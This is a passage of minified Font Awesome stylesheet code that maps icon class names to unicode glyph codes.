06d"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-person-rays:before{content:"\e54d"}.fa-users:before{content:"\f0c0"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-om:before{content:"\f679"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-chevron-up:before{content:"\f077"}.fa-hand-spock:before{content:"\f259"}.fa-stopwatch:before{content:"\f2f2"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-chess-bishop:before{content:"\f43a"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-land-mine-on:before{content:"\e51b"}.fa-i-cursor:before{content:"\f246"}.fa-stamp:before{content:"\f5bf"}.fa-stairs:before{content:"\e289"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-v:before{content:"\56"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-joint:before{content:"\f595"}.fa-angle-right:before{content:"\f105"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-g:before{content:"\47"}.fa-notes-medical:before{content:"\f481"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-bookmark:before{content:"\f02e"}.fa-align-justify:before{content:"\f039"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-bullseye:before{content:"\f140"}.fa-bacon:before{content:"\f7e5"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-radiation:before{content:"\f7b9"}.fa-chart-simple:before{content:"\e473"}.fa-mars-stroke:before{content:"\f229"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-e:before{content:"\45"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-user:before{content:"\f007"}.fa-school-circle-check:before{content:"\e56b"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-key:before{content:"\f084"}.fa-bullhorn:before{content:"\f0a1"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-person-half-dress:before{content:"\e548"}.fa-road-bridge:before{content:"\e563"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-building-lock:before{content:"\e4d6"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-person-circle-minus:before{content:"\e540"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-camera-rotate:before{content:"\e0d8"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-star:before{content:"\f005"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-spider:before{content:"\f717"}.fa-hands-bound:before{content:"\e4f9"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-x-ray:before{content:"\f497"}.fa-spell-check:before{content:"\f891"}.fa-slash:before{content:"\f715"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-shop-lock:before{content:"\e4a5"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-blender-phone:before{content:"\f6b6"}.fa-building-wheat:before{content:"\e4db"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-chess-knight:before{content:"\f441"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-wheelchair:before{content:"\f193"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-pepper-hot:before{content:"\f816"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-underline:before{content:"\f0cd"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-manat-sign:before{content:"\e1d5"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-mug-hot:before{content:"\f7b6"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-chess-queen:before{content:"\f445"}.fa-glasses:before{content:"\f530"}.fa-chess-board:before{content:"\f43c"}.fa-building-circle-check:before{content:"\e4d2"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-crow:before{content:"\f520"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-torii-gate:before{content:"\f6a1"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-image:before{content:"\f03e"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-caret-up:before{content:"\f0d8"}.fa-screwdriver:before{content:"\f54a"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-monument:before{content:"\f5a6"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-tablets:before{content:"\f490"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-marker:before{content:"\f5a1"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-helicopter-symbol:before{content:"\e502"}.fa-universal-access:before{content:"\f29a"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-box-open:before{content:"\f49e"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-registered:before{content:"\f25d"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-smog:before{content:"\f75f"}.fa-crutch:before{content:"\f7f7"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-ferry:before{content:"\e4ea"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-children:before{content:"\e4e1"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-envelope-open:before{content:"\f2b6"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-mattress-pillow:before{content:"\e525"}.fa-guarani-sign:before{content:"\e19a"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-fire-extinguisher:before{content:"\f134"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-greater-than-equal:before{content:"\f532"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-square:before{content:"\f0c8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-church:before{content:"\f51d"}.fa-comments-dollar:before{content:"\f653"}.fa-democrat:before{content:"\f747"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-p:before{content:"\50"}.fa-snowflake:before{content:"\f2dc"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-person-dress-burst:before{content:"\e544"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-filter:before{content:"\f0b0"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-virus-covid:before{content:"\e4a8"}.fa-austral-sign:before{content:"\e0a9"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-poop:before{content:"\f619"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-object-group:before{content:"\f247"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-mask-ventilator:before{content:"\e524"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-h:before{content:"\48"}.fa-tarp:before{content:"\e57b"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-heart:before{content:"\f004"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-dumpster-fire:before{content:"\f794"}.fa-house-crack:before{content:"\e3b1"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-cube:before{content:"\f1b2"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-plane-slash:before{content:"\e069"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-satellite-dish:before{content:"\f7c0"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-clipboard-check:before{content:"\f46c"}.fa-file-audio:before{content:"\f1c7"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-code-branch:before{content:"\f126"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-house-signal:before{content:"\e012"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-diamond:before{content:"\f219"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-biohazard:before{content:"\f780"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-head-side-virus:before{content:"\e064"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-door-closed:before{content:"\f52a"}.fa-shield-virus:before{content:"\e06c"}.fa-dice-six:before{content:"\f526"}.fa-mosquito-net:before{content:"\e52c"}.fa-bridge-water:before{content:"\e4ce"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-hat-wizard:before{content:"\f6e8"}.fa-pen-fancy:before{content:"\f5ac"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-book-medical:before{content:"\f7e6"}.fa-poo:before{content:"\f2fe"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-cubes:before{content:"\f1b3"}.fa-divide:before{content:"\f529"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-j:before{content:"\4a"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-file-pdf:before{content:"\f1c1"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-clipboard-user:before{content:"\f7f3"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-satellite:before{content:"\f7bf"}.fa-plane-lock:before{content:"\e558"}.fa-tag:before{content:"\